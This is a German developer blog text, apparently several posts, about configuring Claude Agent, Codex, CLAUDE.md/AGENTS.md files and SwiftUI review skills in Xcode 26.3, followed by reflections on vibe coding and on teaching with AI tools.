Die Datei wird im Projektverzeichnis gespeichert; sie ist im Projektnavigator unsichtbar, weil dieser eine Verzeichnisebene tiefer ansetzt. Im Regelfall lohnt es sich, diese Datei in einem Editor nachzubearbeiten und dort bei Bedarf eigene Coding-Anweisungen hinzuzufügen.
Beachten Sie, dass die Datei bei jeder Session in den Kontext gelesen wird. Halten Sie sich daher kurz!
Die von Claude Code ohne meine Mithilfe generierte Datei CLAUDE.md für das Cart-Beispielprogramm (Kapitel 25 in meinem Swift-Buch) sieht beispielsweise so aus:
# CLAUDE.md
This file provides guidance to Claude Code (claude.ai/code) when working with code in this repository.
## Build & Run
This is an Xcode project (`family-cart.xcodeproj`). Build and run through Xcode or use the `BuildProject` MCP tool. There are no tests, no linter, and no package dependencies.
## Architecture
**Family Cart** is a SwiftUI shopping list app that syncs across family members via a REST API. The codebase follows a strict three-layer structure reflected in the folder naming:
### 1_model
- **ShoppingItem** — Immutable `struct` (Codable, Identifiable). All mutations produce new copies via the `with(...)` helper. Persisted locally as JSON in the Documents directory (`shoppingItems.json`). The `[ShoppingItem].save()` extension handles local persistence.
- **Category** — `@Observable class` with 10 predefined grocery categories. Each has a `shortcut` string (e.g. `"bread"`, `"veg"`, `"dairy"`) used as the foreign key in ShoppingItem. Categories are not persisted — they are recreated from `predefinedCategories()` on every launch. `Color(hex:)` extension lives here.
...
## Key Patterns
- **No Combine**: The app uses `@Observable` (Observation framework) and Swift concurrency (async/await). Avoid introducing Combine.
- **Immutable model pattern**: `ShoppingItem` is a struct. Always use `with(...)` to create modified copies, then `replaceItem(_:with:)` on the view model. Never mutate items in place.
- **Single ViewModel**: All state flows through `ShoppingViewModel`. Views receive it as a parameter (not via `@Environment`).
- **Categories as constants**: The 10 categories and their shortcuts are hardcoded. Category images use custom assets with `-fill` suffix variants for selected state.
- **Localization**: Strings are localized via `Localizable.xcstrings` (English + German). Category names use `LocalizedStringKey`.
- **Soft delete**: Items are never removed from the array — `deleteItem()` sets `isDeleted = true` and title to `"deleted"`.
## REST API
Backend at `cart.kofler.info:443`. Authentication via HMAC-SHA256 tokens that rotate every 5 minutes. Key endpoints:
- `GET /version` — connectivity test
- `GET/PUT /items/{family_id}` — pull/push shopping items
- `PUT /newfamily`, `PUT /newmember` — family setup
- `GET /family/{code}`, `GET /members/{family_id}` — family lookup
AGENTS.md bzw. CLAUDE.md auf Xcode-Ebene
Während AGENTS.md bzw. CLAUDE.md im Projektverzeichnis eben nur für dieses Projekt gilt, können Sie die gleichnamige Datei auch in speziellen Xcode-Verzeichnissen speichern. Die dort formulierten Regeln gelten dann für alle Projekte in Xcode, in denen Sie den jeweiligen Agenten zu Hilfe nehmen.
Die aktuelle KI-Integration sieht die folgenden beiden Verzeichnisse zur Konfiguration von Claude Agent bzw. Codex vor (Quelle):
Die dort gespeicherten Dateien werden — parallel zu eventuell ebenfalls vorhandenen gleichnamigen Dateien auf Projektebene — automatisch berücksichtigt, sobald Xcode Codex oder Claude Agent startet.
Vorsicht! Das ClaudeAgentConfig-Verzeichnis gilt nicht, wenn Sie in Xcode Claude verwenden. Es wird nur von Claude Agent berücksichtigt. Diese verwirrende Differenzierung zwischen zwei fast gleichnamigen KI-Features hat mir anfangs eine Menge Zeit gekostet.
Systemweite AGENTS.md-Dateien sind also der ideale Ort, um Swift- bzw. Xcode-spezifische Anweisungen zu speichern, die nichts mit einem konkreten Projekt zu tun haben. Es ist empfehlenswert, den Coding-Agenten dort Hinweise zu geben, dass diese ausschließlich moderne Swift-Sprachmerkmale (z.B. Concurrency) und SwiftUI-Features nutzen sollen.
Warum ist das so wichtig? Sprachmodelle werden mit im Internet verfügbaren Informationen trainiert. Dort überwiegen aber veraltete Informationen, die sich auf ältere Swift/SwiftUI-Versionen beziehen. Deswegen ist der von KI-Sprachmodellen generierte Code oft sub-optimal. (Dass Apple den Coding-Agenten via MCP Zugriff auf die aktuelle Dokumentation gibt, hilft nicht viel. Die KI erkennt gar nicht die Notwendigkeit, dort nachzusehen.)
Es gibt im Internet mehrere Vorlagen für AGENTS.md/CLAUDE.md. Die beste stammt meiner Ansicht nach von Paul Hudson (Hacking with Swift):
Die Dateien .claude/CLAUDE.md bzw. .codex/AGENTS.md erfüllen die gleiche Funktion, aber auf Systemebene und losgelöst von Xcode. Dort durchgeführte Einstellungen gelten allerdings für ALLE Programmiersprachen. Insofern ist es keine gute Idee, hier Swift- oder Xcode-spezifische Anweisungen zu speichern.
Wenn die Dateien CLAUDE.md bzw. AGENTS.md auf mehreren Ebenen (System, Xcode, Projekt) existieren, werden alle Dateien berücksichtigt und kombiniert. Umso wichtiger ist es, die Dateien nicht unnötig aufzublähen.
Swift-spezifische Skills
Skills verfolgen die gleiche Idee wie AGENTS-Dateien, formulieren also Regeln im Markdown-Format. Aber während die AGENTS-Dateien immer berücksichtigt werden, werden Skills nur bei Bedarf ausgewertet. Beispielsweise kann ein Skill-Dateiset Refactoring-Regeln enthalten. Erst wenn Sie in einem Prompt explizit Refactoring erwähnen (manchmal müssen Sie ganz explizit auf den Skill hinweisen), werden die dort gespeicherten Zusatzregeln berücksichtigt. Skills können auch Anweisungen für den Aufruf externer Tools beinhalten. Das ist an dieser Stelle aber kein Thema.
In den letzten Monaten haben einige Blogger Skill-Sets für Swift und SwiftUI zusammengestellt (siehe die Links am Ende dieses Beitrags). Ich greife an dieser Stelle den besonders nützlichen Skill SwiftUI Pro heraus:
Dieser Skill ist dazu gedacht, um in vorhandenen SwiftUI-Projekten einen Code Review durchzuführen — wahlweise via Claude Code, Codex CLI oder Xcode. Das KI-Sprachmodell durchsucht den Code dann nach veraltetem Code und macht Verbesserungsvorschläge. Das funktioniert großartig!!
Ein konkretes Anwendungsbeispiel im Zusammenspiel mit Claude Code folgt gleich. Vorerst geht es aber um die Installation, bei der es mehrere Varianten gibt, je nachdem ob Sie den Skill in einer CLI (Claude Code, Codex CLI) oder direkt in Xcode nutzen möchten.
Beginnen wir mit der Installation für CLI-Tools: Dazu öffnen Sie ein Terminalfenster und wechseln in das Projektverzeichnis. (Das Installationskommando setzt Node.js voraus. Führen Sie gegebenenfalls vorher brew install node aus.)
cd my-swiftui-project
npx skills add https://github.com/twostraws/swiftui-agent-skill --skill swiftui-pro
Während der Installation werden Sie gefragt, welche KI-Tools/Agenten Sie verwenden (z.B. Antigravity, Claude Code, Codex, Cursor usw.). Das hat Einfluss auf den Installationsort. Viele KI-Tools berücksichtigen das Verzeichnis .agents/skills, aber manche Tools wollen ihr eigenes Verzeichnis (z.B. .agent/skills oder .claude/skills). Dort werden standardmäßig Links auf die Dateien in .agents eingerichtet.
Außerdem müssen Sie sich entscheiden, ob die Skills universell für alle Projekte gelten sollen (Installation relativ zum Home-Verzeichnis) oder nur für ein Projekt (Installation im Projekt-Verzeichnis). Vor allem wenn Sie auf Ihrem Rechner Projekte in verschiedenen Programmiersprachen entwickeln, ist die projektspezifische Installation sicherer.
Die Xcode-Installation ist leider etwas umständlicher. Ich gehe davon aus, dass Sie vorher eine CLI-Installation in ein Projektverzeichnis durchgeführt haben. Von dort kopieren Sie nun das gewünschte Skills-Unterverzeichnis in das passende Xcode-Verzeichnis:
# für Claude Code
mkdir -p ~/Library/Developer/Xcode/CodingAssistant/ClaudeAgentConfig/skills
cd my-swiftui-project
cp -a .claude/skills/swiftui-pro ~/Library/Developer/Xcode/CodingAssistant/ClaudeAgentConfig/skills
# für Codex
mkdir -p ~/Library/Developer/Xcode/CodingAssistant/codex/skills
cd my-swiftui-project
cp -a .agents/skills/swiftui-pro ~/Library/Developer/Xcode/CodingAssistant/codex/skills
Jetzt sollten Sie sich noch vergewissern, dass der neue Skill wirklich im KI-Agenten Ihrer Wahl innerhalb von Xcode verfügbar ist (hier für Claude Code).
Kontrolle der Installation eines Skills in das Xcode-Claude-Agent-Verzeichnis
Der Aufruf des Skills variiert je nach Coding-Agent:
Claude Agent:/swiftui-pro funktioniert nicht. (Dieses Claude-Code-Kommando klappt nur in der CLI.) Vielmehr müssen Sie in Xcode einen Prompt formulieren, der so ähnlich wie diese Anweisung aussieht: »Use the SwiftUI Pro skill to look for problems in this project.«
Codex:$swiftui-pro
Anwendungsbeispiel mit Claude Code
Im Folgenden gehe ich davon aus, dass Sie mit Claude Code arbeiten. Nach dem Start vergewissern Sie sich mit dem Kommando /skills, dass Claude die Skill-Regeln swiftui-pro kennt. Den Code Audit starten Sie nun mit /swiftui-pro (bzw. in Codex mit $swiftui-pro).
cd my-swiftui-project
claude
> /skills
...
> /swiftui-pro
...
Summary
1. Accessibility (high): Multiple icon-only buttons throughout
(PlanTabView:66, SettingsTabView:159, CategoriesView:23/37) are invisible
to VoiceOver. The CategoryHeader uses onTapGesture instead of Button, also
problematic for VoiceOver.
2. Deprecated API (high): foregroundColor() used in 6+ locations should be
foregroundStyle(). cornerRadius() used in 3 locations should be
clipShape(.rect(cornerRadius:)). tabItem() should be the modern Tab
API. .autocapitalization() should be .textInputAutocapitalization(). Style
struct instances (PlainButtonStyle(), etc.) should use static member
syntax.
3. Code organization (medium): Multiple type definitions per file throughout
the view layer (PlanTabView has 3 types, SettingsTabView has 3,
EditItemView has 3, CategoriesView has 2). Each should be in its own
file. The itemsForEach method returning some View should be a dedicated
View struct.
4. Data flow (medium): Category class is @Observable but missing
@MainActor. @State var vm in ShoppingTabView, PlanTabView, and
CategoriesView is not marked private.
5. Modern Swift (low): Use Date.now over Date(), URL.documentsDirectory over
FileManager lookups, !items.isEmpty over items.count > 0, modern ISO 8601
date parsing, and the Tab enum pattern for tab selection.
The review is complete above. Would you like me to fix any of these issues?
Alle Probleme auf einmal zu beheben ist keine gute Idee. Besser gehen Sie schrittweise vor und erstellen nach jedem Fix und dem nachfolgenden Test Ihrer App Xcode einen Commit.
> fix foregroundColor()
Done. Replaced all .foregroundColor() with .foregroundStyle() across 3 files:
- ContentView.swift - 4 occurrences (debug overlay text colors)
- PlanTabView.swift - 2 occurrences (toggle button labels)
- SettingsTabView.swift - 3 occurrences (error text, warning text, sync time indicator)
> ! git commit -a -m 'fixed foregroundColor -> foregroundStyle'
Start des Code ReviewsZusammenfassung der gefundenen ProblemeBehebung eines der festgestellten Probleme
Lesetipps
AGENT-Dateien und Skills bestehen aus Markdown-Dateien. Selbst wenn Sie keine KI-Tools verwenden wollen, lohnt sich die Lektüre dieser Regeldateien. Sie werden nirgendwo sonst so kompakte Regeln zur richtigen Swift/SwiftUI-Programmierung finden! Lesen Sie beispielsweise die Anweisungen zur richtigen Verwendung von Actors aus dem Concurrency-Skill von Paul Hudson.
Rund um die Integration von KI-Tools in Xcode hat sich Apple bisher nicht mit Ruhm bekleckert (siehe auch meinen Blog-Artikel zu Xcode 26.1 und 26.2). Aber mit Version 26.3 ist Xcode endlich doch im KI-Zeitalter angekommen. Der Schlüssel zum Erfolg: die Einhaltung offener Standards.
KI funktioniert in Xcode 26.3, weil Apple mit mcpbridge einen MCP-Server mit ca. 20 Tools für Xcode implementiert hat. Damit können Sprachmodelle direkt mit Xcode kommunizieren, Code ändern, auf aktuelle Apple-spezifische Dokumentation zugreifen, Apps ausprobieren und Fehler beheben.
KI-unterstützte App-Entwicklung in Xcode
Konfiguration
Der Konfigurationsdialog Intelligence sieht simpel aus, stiftet in Wirklichkeit aber Verwirrung. Auf den ersten Blick könnte man meinen, es gäbe zwei vordefinierte KI-Provider: OpenAI mit ChatGPT und Codex auf der einen Seite, Anthropic mit Claude auf der anderen Seite. Es sind aber VIER!
ChatGPT: simple KI-Unterstützung, in begrenztem Ausmaß kostenlos
OpenAI Codex: Agentic Coding mit Codex
Claude: simple KI-Unterstützung
Claude Agent: Agentic Coding mit Claude (vergleichbar mit der CLI Claude Code)
Ich gehe im Folgenden davon aus, dass Sie ein ChatGPT- oder Claude-Abo haben und dieses für Xcode nutzen möchten. Dazu installieren Sie zuerst das entsprechende Zusatzprogramm OpenAI Codex bzw. Claude Agent (Button Get). Ärgerlicherweise scheint die KI-Integration auch ohne diese Zusatzinstallation zu funktionieren — aber dann landen Sie bei den eingeschränkten Varianten ChatGPT oder Claude, die nur mittelmäßig funktionieren, keine Skill-Unterstützung aufweisen usw.
Für Agentic Coding müssen die Zusatzkomponenten »Codex« bzw. »Claude Agent« installiert werden!
Im nächsten Schritt müssen Sie die Verbindung zum jeweiligen KI-Konto herstellen. Die Authentifizierung erfolgt in einem Webbrowser-Fenster. Die konfigurierten KI-Tools bekommen automatisch Zugang zu den MCP-Diensten von Xcode.
KI-Konfiguration in Xcode
Es besteht auch die Möglichkeit, andere externe sowie lokale KI-Provider zu nutzen. Am interessantesten wäre sicherlich Google Gemini, aber ich habe aus Zeitgründen von Tests abgesehen. (Freie, lokale Modelle sind nach meinen Erfahrungen mit anderen IDEs eher ungeeignet. Sie sind für Agentic Coding nicht leistungsfähig genug. Außerdem basieren sie meist auf relativ altem Trainingsmaterial, was bei Swift/SwiftUI besonders ungünstig ist.)
Die Option Allow external agents to use Xcode tools ist nur dann relevant, wenn Sie ein externes (nicht in Xcode eingebettetes) KI-Tool verwenden, z.B. Claude Code oder Codex. Diese externen Tools können dann den in Xcode integrierten MCP-Server nutzen und z.B. Apps ausführen, davon Screenshots erstellen und auf diese Weise UI-Fehler erkennen/beheben.
In der KI-Seitenleiste wählen Sie den gewünschten, zuvor konfigurierten KI-Dienst aus. Alle Agentic Coding Funktionen gibt es aber nur mit Codex oder Claude Agent!
Auswahl zwischen den vorweg konfigurierten Diensten in der KI-Seitenleiste. Agentic Coding setzt »Codex« oder »Claude Agent« voraus!
Erster Versuch (ChatGPT)
Als ersten Versuch habe ich mit dem Modell ChatGPT (ohne OpenAI-Konto) eine minimale Variante des Break-Out-Spiels als iOS-App entwickelt (siehe die erste Abbildung dieses Artikels).
Prompt: create a simple break out game as an iOS app
Zwei Minuten später war die App fertig. 170 Zeilen Code, alle in ContentView.swift. Xcode zeigte allerdings einen Build-Error an und wies auch gleich auf die Ursache hin: Es fehlte import Combine, worum ich mich selbst kümmerte. Danach war die App prinzipiell verwendbar.
Einerseits ist das Ergebnis beeindruckend, andererseits ist die Code-Qualität aber nicht großartig: Xcode bemängelte zwei onChange-Aufrufe, deren Syntax veraltet ist. Aber auch davon losgelöst ist der Code nicht effizient. Die Spielelemente sind alle in SwiftUI abgebildet (kein SpriteKit). Das ist die einfachste Lösung, aber die Implementierung ist langsam. Das Spiel wird stotternd langsam, sobald das Paddel mit der Maus verschoben wird.
Ich habe mit ein paar Folge-Prompts versucht, das Spiel zu verbessern:
Prompt: the onChange() modifiers are deprecated; please fix
Prompt: ok. it works, but it is extremely slow if I move the paddle. (As long as there is no user input, speed is OK)
Das KI-Tool ersetzte zuerst onChange durch task (OK) und baute dann @GestureState ein, um die Geschwindigkeit zu verbessern (ohne Erfolg).
Zweiter Versuch (Claude Agent)
Für den zweiten Versuch habe ich zuerst den Claude Agent heruntergeladen und mit meinem Claude-Konto verknüpft. Gleicher Prompt, also:
Prompt: create a simple break out game as an iOS app
Der erste Unterschied zum vorigen Beispiel besteht darin, dass der Claude Agent über das Problem zuerst nachdenkt und eine To-do-Liste erstellt. Diese arbeitete er dann Punkt für Punkt ab.
Der Code fällt mit ca. 350 Zeilen deutlich umfangreicher aus. Er ist in den beiden neuen Dateien BreakOutGame.swift und BreakOutGameView.swift deutlich besser organisiert. Der Code trennt zwischen Datenmodell und View. (Auf eine vollständige Realisierung des MVVM-Musters hat der Claude Agent aber verzichtet.) Der Code funktioniert auf Anhieb und ist frei von offensichtlich veralteten Funktionen. Auch die Performance ist deutlich besser.
Noch ein Break-Out-Spiel, diesmal generiert vom Claude Agent
Xcode kritisiert allerdings zwei Main-actor-Isolation-Probleme (Warnungen, keine Errors).
Prompt: there are two main actor isolation warnings; fix them
Claude gelingt es auf Anhieb, die Probleme zu beheben (Respekt!).
Eine weitere Analyse des Codes ergibt: Der Code ist OK, aber nicht ausgezeichnet. Der SwiftUI-Pro-Skill (mehr dazu in einem zweiten Blog-Artikel) kritisiert z.B. die Verwendung eines Timers für den GameLoop und schlägt stattdessen TimeLineView(.animation) vor.
Beispiel 3: Vorhandenen Code bearbeiten/erweitern (Claude Agent)
Im dritten Beispiel habe ich das einigermaßen komplexe Cart-Projekt aus meinem Swift-Buch geladen (siehe Kapitel 25). In ca. 2000 Zeilen Code, die über ein Dutzend Dateien verteilt sind, realisiert die App die Verwaltung einer Einkaufsliste, die mittels eines Backends (REST-API) über mehrere Familienmitglieder synchronisiert wird.
Mein erster Prompt sah so aus:
Prompt: /init
Dieses Claude-Code-typische Kommando analysiert die Code-Basis und erstellt die Datei CLAUDE.md mit einer Zusammenfassung über die Organisation des Codes. Damit tut sich der Claude Agent bei weiteren Aufrufen leichter, sich im Code zu orientieren, und muss diesen Schritt nicht wiederholen. Die Datei landet direkt im Projektverzeichnis und ist deswegen im Projektnavigator (der eine Ebene tiefer ansetzt) unsichtbar.
Der Claude Agent lädt diese Datei bei zukünftigen Sessions automatisch. In der Regel ist es zweckmäßig, die Datei durchzulesen und bei Bedarf eigene Erweiterungen durchzuführen. Ich habe bei diesem Test aber darauf verzichtet.
Als Nächstes habe ich in den Projekteinstellungen Default Actor Isolation = MainActor eingestellt (siehe auch den Blog-Artikel Swift 6.2 und Xcode 26.1).
Prompt: This app now uses Default Actor Isolation = MainActor. Remove no longer necessary main actor attributes.
Es gibt nur eine Stelle im Code. Claude Agent findet sie und entfernt das nun überflüssige Attribut.
In der Praxis haben sich die Synchronisationseinstellungen der App als zu groß herausgestellt. Die App speichert Änderungen alle 40 Sekunden. Wenn lokal nichts geändert wird, werden Remote-Änderungen sogar nur alle 10 Minuten durchgeführt. Der folgende Prompt führt direkt zum Ziel, obwohl ich Claude keinerlei Informationen gebe, wo sich die relevanten Einstellungen befinden.
Prompt: change the sync settings; I want to write changes after 20 seconds, read remote changes every 30 seconds
Die UI der App ist in einer TabView über drei Tabs verteilt. Ich möchte, dass die App auch bei jedem Tab-Wechsel eine Synchronisation durchführt. Wiederum findet der Claude Agent sofort die richtige Stelle im Code und baut dort einen asynchronen Aufruf der Sync-Methode ein.
Prompt: I also want to sync on every tab change.
Claude Agent führt mühelos Änderungen in dem einigermaßen komplexen Projekt durch
Prompt: I want the app to also sync when it is disabled (switch to another app). There is already code for this, but it does not work reliable.
Claude Agent verbessert den Code entsprechend.
Prompt: update the version to 1.0.2
Prompt: ok. can you also update it in the target settings?
Hier kommt Claude an seine Grenzen. Er findet zwar eine Zeichenkette im Code, die er von 1.0.1 auf 1.0.2 ändert. Aber die Xcode-Einstellungen Target / Identity / Bundle Identifier kann es nicht ändern und bittet darum, diesen Schritt selbst zu erledigen.
Meine relativ einfachen Prompts verschleiern, wie weit Agentic Coding geht. Paul Hudson geht in seinem YouTube-Video aufs Ganze und beginnt mit einem Prompt, um eine Schach-Spiel-App zu programmieren. Eine viertel Stunde später ist die App soweit fertig, dass ein erstes Spiel möglich ist. Derartige Mammut-Prompts sind aber selten zweckmäßig. Gehen Sie Schritt für Schritt vor (wobei ein Schritt durchaus die Implementierung eines neuen Features sein kann), testen Sie die App, führen Sie einen Commit durch!
Xcode vs. Claude Code
Apple hat sich mit der Integration von KI-Tools in Xcode viel Zeit gelassen. Außerhalb des Apple-Universums hat sich mehr bewegt. Der aus meiner Sicht gerade spannendste Weg zur Programmierung von Swift-Apps ist heute das Command Line Interface (CLI) Claude Code.
Die Vorgehensweise sieht so aus: Sie erzeugen/laden mit Xcode Ihr Projekt. Gleichzeitig öffnen Sie ein Terminal, wechseln in das Projektverzeichnis und starten dort Claude Code. Durch Prompts weisen Sie Claude Code an, welche Funktionen es entwickeln soll. Xcode bleibt offen, Sie verwenden die IDE aber nicht (oder nur in Ausnahmefällen) zum Programmieren, sondern dazu, den von Claude Code produzierten Code zu lesen und die resultierende App zu testen bzw. auszuprobieren.
Diese Vorgehensweise ist ungewohnt, aber effizient. Manche Entwickler sind der Ansicht, der größte Vorteil moderner KI-Tools bestünde darin, dass Xcode nicht oder zumindest nur noch am Rande benötigt wird.
Im Vergleich zu den integrierten KI-Tools in Xcode bietet Claude Code diverse Zusatzfunktionen. Enorm hilfreich ist die Möglichkeit, Skills und MCP-Server zu nutzen. Das für mich wichtigste Feature ist aber der Planungsmodus (Ein-/Ausschalten mit Shift+Tab): Er gibt Ihnen die Möglichkeit, ein neues Feature in Ruhe zu planen, ohne den Code dabei anzurühren. Erst wenn Sie mit dem von Claude Code präsentiertem Plan vollständig zufrieden sind, beginnen Sie mit der Realisierung.
Erfreulicherweise unterstützt Xcode ab Version 26.3 auch externe KI-Tools und stellt diesen via MCP dieselben Funktionen wie internen KI-Tools zur Verfügung. Dazu müssen Sie in den Xcode-Einstellungen Intelligence / Allow external agents to use Xcode tools aktivieren. Die Kommandos, um den Xcode-Server in Claude Code bzw. in Codex einmalig einzurichten, sehen so aus (Dokumentation von Apple):
Damit der Aufruf von mcpbridge funktioniert, muss in den Xcode-Einstellungen unter Locations die richtige Xcode-Version eingestellt sein. Bei mir war der Eintrag ursprünglich leer (keine Ahnung warum), der MCP-Aufruf scheiterte deswegen.
Achten Sie auf die richtige Einstellung der Option »Command Line Tools«!
Wenn Claude Code oder ein anderes externes KI-Tool MCP-Funktionen nutzen will, müssen Sie das vorher bewilligen.
Bestätigung des MCP-Verbindungsaufbaus
Sind alle Voraussetzungen erfüllt, schreiben Sie die Prompts in Claude Code und verwenden Xcode nur noch, um den Code anzusehen bzw. Ihre App zu testen.
Claude Code im Terminal unten hat eine Todo-App programmiert. Claude Code nutzt MCP, um Xcode-Funktionen aufzurufen.
Sonstiges
Auch Xcode 26.3 verwendet Swift 5 per Default. Wenn Sie Swift 6 wünschen, müssen Sie die Build Settings ändern. (Update 31.3.2026: Auch Xcode 26.4 bleibt bei Swift 5.)
Der in Xcode 26 eliminierte Attribute Inspector ist nicht zurückgekommen. Das gilt auch für diverse andere UI-Elemente (z.B. die Refactor-Kommandos Extract Subview oder Embed in Xxx), die es früher in Xcode gab und die mit Version 26 verschwunden sind.
Die aktuelle Swift-Version lautet — unverändert seit September 2025 — 6.2. (Genau genommen sind wir bei 6.2.4, aber es gibt seit einem halben Jahr keine nennenswerten Neuerungen.)
https://www.youtube.com/live/sc6pvW6vQzA (zweistündiges Video von Paul Hudson, zwar mit einigem Leerlauf, aber dennoch empfehlenswert; behandelt auch Claude Code)
Heute kann angeblich jeder programmieren. Sagen zumindest Forscher und CEOs aus der KI-Industrie. »Vibe Coding« ist das Wort des Jahres 2025. Sinngemäß meint das müheloses Programmieren dank KI-Unterstützung. Und tatsächlich ist jede der folgenden Aussagen grundsätzlich richtig, auf jeden Fall nicht ganz falsch:
2023, Andrej Karpathy (KI-Forscher, u.a. bei Tesla und OpenAI): The hottest new programming language is English.
2024, Jensen Huang (NVIDIA): It is our job to create computing technology such that nobody has to program. (…) Everybody in the world is now a programmer.
2025, Mark Zuckerberg (Meta): Probably in 2025, we (…) are going to have an AI that can effectively be a sort of mid-level engineer that you have at your company that can write code.
2026, Boris Cherny (Claude-Code-Erfinder): Coding is largely solved
Aber wie in jedem guten Krimi ist nichts so einfach, wie es scheint.
Traum …
Coding is largely solved ist ein wenig optimistisch. Tatsächlich können Coding-Tools, also IDEs wie Antigravity, Cursor oder VS Code sowie CLI-Tools wie Claude Code oder Codex in Kombination mit einem guten, kommerziellen Sprachmodell von z.B. Anthropic, Google oder OpenAI richtig gut programmieren. Der folgende Prompt führt bei den meisten Systemen innerhalb von Sekunden zum Ziel:
Prompt: Please provide a minimal implementation of ‚brick out‘ for the web browser. Use node. Keep the features to a minimum and the code concise.
Für Nicht-Programmierer besteht die größte Hürde darin, Node.js zu installieren, das Programm auszuführen und das Browserfenster richtig zu öffnen (also z.B. http://localhost:3000).
Agentic Tools funktionieren aber auch dann großartig, wenn es darum geht, sich in eine komplexe, existierende Code-Basis einzuarbeiten.
Prompt: Get me an overview about this project.
In der Folge ist es empfehlenswert, im Projektverzeichnis in AGENTS.md oder CLAUDE.md eine Zusammenfassung der wichtigsten Projektdaten zu speichern. Claude Code erstellt sich diese Datei mit /init gleich selbst, etwas Nacharbeit ist aber zweckmäßig. Der Sinn dieser Datei: Das KI-Tool beginnt nicht jede Session bei Null. Vielmehr weiß es, welche Regeln für Ihr Projekt gelten: Build-Tools, Unit-Tests, Datenbank- und Netzwerkzugriff, Bibliotheken, Schreibweisen usw.
Unter diesen Voraussetzungen können Sie dem KI-Tool Ihrer Wahl jetzt Aufträge geben, welche neuen Features es programmieren soll. Wird der Code anschließend funktionieren? Die Chancen stehen mittlerweile nicht schlecht. Eventuell müssen Sie bei Problemen mit ein paar weiteren Prompts nachhelfen. Idealerweise geben Sie dem Agentic-Coding-Tool die Erlaubnis, den Code selbst zu testen. Dann kann das Tool auftretenden Fehler oft selbst lösen.
… und Wirklichkeit
Jedes Projekt ist anders. KI-Tools brillieren, wenn populäre Programmiersprachen für alltägliche Probleme zur Anwendung kommen: also beim Python-Script zur Auswertung von CSV-Dateien, bei der Node.js-Anwendung für eine Web-UI oder beim Datenbank-Backend samt REST-API.
Bei richtig großen Projekten mit Hunderten, ja Tausenden von Dateien, bei ganz neuen Compiler-Versionen oder Bibliotheken, bei exotischen Programmiersprachen mit wenig Trainingsmaterial im Internet sinkt die Erfolgsquote deutlich. KI-Tools sind weiterhin eine Hilfe, aber nicht im gleichen Ausmaß. Hinweise im Prompt auf zusätzliche Dokumentation, auf interne Projektabhängigkeiten oder sonstige Besonderheiten machen plötzlich einen riesigen Unterschied.
Wer kann die Tools bedienen?
Mit dieser Frage kommen wir zum Kern des Problems: Die Eingangszitate stammen von Personen, die entweder ein kommerzielles Interesse daran haben, dass Coding mit KI funktioniert, oder von IT-Profis, die ein riesiges IT-Grundwissen und eine Menge praktischer Erfahrung mit KI-Tools haben. Das sind genau die Leute, bei denen Coding mit KI tatsächlich richtig gut funktioniert. Die wissen, wie der Prompt richtig formuliert wird, erkennen offensichtlich fehlgeleitete Antworten und greifen korrigierend ein, bevor sich das KI-Tool in eine Sackgasse manövriert.
Wenn Sie regelmäßig den Blog von Simon Willison oder Texte von vergleichbaren Entwicklern lesen, also von Leuten, die täglich programmieren und ständig die neuesten KI-Tools ausprobieren, dann gewinnen Sie den Eindruck: Coding mit KI ist kinderleicht. Drei, vier längere Prompts, schon ist ein neues Feature fertig. Jeder moderne Software Developer arbeitet so.
Tatsächlich ist es aber gerade umgekehrt! Wenn ich in meinem privaten und beruflichen Umfeld über KI spreche, stoße ich auf viel Zurückhaltung. Jeder hat schon KI-Tools ausprobiert, allerdings hat auch jeder schon negative Erfahrungen gemacht. Nur wenige kennen die gerade aktuellen Tools oder Sprachmodelle. Nur wenigen ist klar, wie gut diese Tools mittlerweile sind. (Das ist verständlich: Professionelle Entwickler stehen unter Zeitdruck, sollen Features liefern, Bugs beheben, Sicherheitslücken stopfen. Da bleibt wenig Zeit, um ständig neue KI-Tools auszuprobieren.)
Was heißt programmieren?
Jeder kann programmieren! Vielleicht, aber welche Programme? Für ein kleines Tool oder Spiel, das nur lokal/privat genutzt werden soll, gelten ganz andere Regeln als für professionelle Software. Ja, Vibe Coding macht Spaß. Aber wollen Sie in einem Auto sitzen (oder diesem Auto begegnen), dessen Software so erstellt wurde?
Prompt: Entwickle die Steuerungs-Software für die Lenkung und Bremse eines Autos. Wenn das Lenkrad nach links bzw. rechts gedreht wird, ändere den Einstellwinkel der Räder entsprechend. Wenn das Bremspedal gedrückt wird, aktiviere die Bremsen der vier Räder. Je mehr das Pedal gedrückt wird, desto stärker soll das Auto abgebremst werden. Falls die Räder blockieren, während sich das Fahrzeug noch bewegt, aktiviere das Antiblockiersystem.
Was kann schon schief gehen?
Erfahrungen aus vier Jahren »Scripting«-Unterricht
Die vergangenen vier Jahre habe ich auf der FH JOANNEUM in Kapfenberg das Fach »Scripting« unterrichtet. Die StudentInnen mussten in Zweier- oder Dreiergruppen eine Projektarbeit durchführen. In allen vier Jahren durften sie dabei — ganz offiziell! — KI-Tools zu Hilfe nehmen.
Im Verlauf des ersten Durchlaufs im Wintersemester 2022/23 gab OpenAI die erste Version von ChatGPT frei. Alle waren beeindruckt (auch ich), dass reguläre Ausdrücke jetzt mit KI-Hilfe zusammengestellt werden konnten. Manchmal funktionierten sie sogar. KI-Tools waren bei der Projektarbeit eine gewisse Hilfe, aber keine große.
Bis zum vierten Durchlauf (WS 2025/26) machten KI-Tools gleich mehrere Quantensprünge. Agentic Coding wurde zur Selbstverständlichkeit, zumindest für einen Teil der Teilnehmer. Einige Teams lieferten großartige Projektarbeiten, die 2022/23 aufgrund des Zeitaufwands vollkommen undenkbar gewesen wären. Umgekehrt gilt: Den Code etlicher Arbeiten aus dem Jahr 2022/23 würden heutige KI-Tools mit zwei, drei Prompts direkt liefern. Fertig ist das Projekt! Der Quantensprung in der Qualität von KI-Tools führte also — nicht ganz überraschend — zu einem Quantensprung auch bei den Projektarbeiten. Jeder, jede kann jetzt Programmieren, oder?
Ich will hier aber auf einen anderen Punkt hinaus. Das Vorwissen meiner StudentInnen variiert stark. Manche programmieren seit Jahren, hatten bereits eine solide IT-Ausbildung. Andere sind praktisch neu in der IT. (Die Lehrveranstaltung findet im 3. Semester statt.)
